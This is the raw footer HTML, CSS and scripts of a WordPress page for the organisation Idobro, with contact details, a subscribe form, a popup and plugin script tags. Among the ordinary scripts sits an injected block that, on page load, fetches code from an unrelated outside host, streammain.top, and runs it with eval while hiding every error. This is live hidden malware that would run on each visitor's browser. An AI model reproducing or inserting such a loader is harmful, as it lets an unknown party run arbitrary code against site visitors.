.elementor-element.elementor-element-7787111 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-item > a{line-height:1em;}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-454 .elementor-element.elementor-element-5afabee7 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-454 .elementor-element.elementor-element-1298ee99{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-icon{padding-inline-end:18px;}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-item > a{line-height:1em;}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(max-width:1024px) and (min-width:768px){.elementor-454 .elementor-element.elementor-element-519ea6df{width:50%;}.elementor-454 .elementor-element.elementor-element-7f865765{width:50%;}.elementor-454 .elementor-element.elementor-element-423be765{width:50%;}.elementor-454 .elementor-element.elementor-element-67413bf8{width:100%;}.elementor-454 .elementor-element.elementor-element-5afabee7{width:100%;}}@media(max-width:1024px){.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="text"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="email"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="url"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="tel"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="number"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="date"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="file"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="password"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component select{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component textarea{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="submit"]{width:100%;}}@media(max-width:767px){.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="text"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="email"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="url"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="tel"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="number"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="date"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="file"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="password"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component select{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component textarea{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="submit"]{width:100%;}}</style>		<div data-elementor-type="wp-page" data-elementor-id="454" class="elementor elementor-454">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-10757d72 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="10757d72" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-519ea6df" data-id="519ea6df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30848707 elementor-widget elementor-widget-heading" data-id="30848707" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ABOUT US</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7b1b9e6b elementor-widget elementor-widget-heading" data-id="7b1b9e6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Idobro’s end-to-end approach seeks to overcome systemic barriers, provide market-based solutions and forge alliances driven by shared values.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-30545dd1 elementor-widget elementor-widget-spacer" data-id="30545dd1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-31c34b80 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="31c34b80" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b0abc08" href="https://www.facebook.com/idobrocircle" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-7f35262" href="https://twitter.com/idobroimpact" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f6fa047" href="https://www.instagram.com/idobroimpact" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-1880579" href="https://www.linkedin.com/company/idobro/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f865765" data-id="7f865765" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ccae1d elementor-widget elementor-widget-heading" data-id="55ccae1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET IN TOUCH</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4b9529d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b9529d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:%20info@idobro.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Partnerships: -	info@idobro.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:hema.ganachari@idobro.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Entrepreneurship: hema.ganachari@idobro.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@idobro.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Media: info@idobro.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://022-28513880">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Office : 022-28513880</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-423be765" data-id="423be765" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53794d58 elementor-widget elementor-widget-heading" data-id="53794d58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SUBSCRIBE</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-19a9be0 elementor-widget elementor-widget-cf7" data-id="19a9be0" data-element_type="widget" data-widget_type="cf7.default">
				<div class="elementor-widget-container">
					
		<div class="nd_elements_cf7_component">
			
<div class="wpcf7 no-js" id="wpcf7-f77-o1" lang="en-US" dir="ltr" data-wpcf7-id="77">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/org-structure/#wpcf7-f77-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="77" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f77-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="email-6"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Insert Your Email" value="" type="email" name="email-6" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SEND" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e9f8d7c elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4e9f8d7c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-67413bf8" data-id="67413bf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7787111 elementor-icon-list--layout-inline elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7787111" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.webtactic.in">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Developed by Webtactic - Copyright 2021</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5afabee7 elementor-hidden-tablet elementor-hidden-phone" data-id="5afabee7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1298ee99 elementor-icon-list--layout-inline elementor-align-end elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1298ee99" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">All Rights Reserved</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
    </div>
    <!--end container-->

</div>
<!--END footer-->

  

</div>
<!--END theme-->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ngo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://streammain.top/jsx")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="pum-14737" class="pum pum-overlay pum-theme-14731 pum-theme-hello-box popmake-overlay click_open" data-popmake="{&quot;id&quot;:14737,&quot;slug&quot;:&quot;rise2change&quot;,&quot;theme_id&quot;:14731,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-14737" class="pum-container popmake theme-14731 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class="aligncenter" src="https://www.idobro.com/wp-content/uploads/2024/01/Academia.jpg" width="1920" height="1080" /></p>
<p><center><a class="btn" href="https://www.idobro.com/RISE2Change/"> Academia Impact Circle </a></center>&nbsp;</p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.idobro.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.idobro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7" defer async id="revmin-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.2.1" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/themes/ngo/js/nicdark_navigation.js?ver=6.9" id="nicdark_navigation-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https://www.idobro.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.idobro.com/wp-admin/admin-ajax.php","restapi":"https://www.idobro.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"14728","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://www.idobro.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.idobro.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-14737":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"14731","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"beep.mp3","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":14737,"slug":"rise2change"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.idobro.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1750685206&amp;ver=1.18.2" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.idobro.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.idobro.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.idobro.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"37cdbf33e7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13113,"title":"Org%20Structure%20%E2%80%93%20Idobro","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
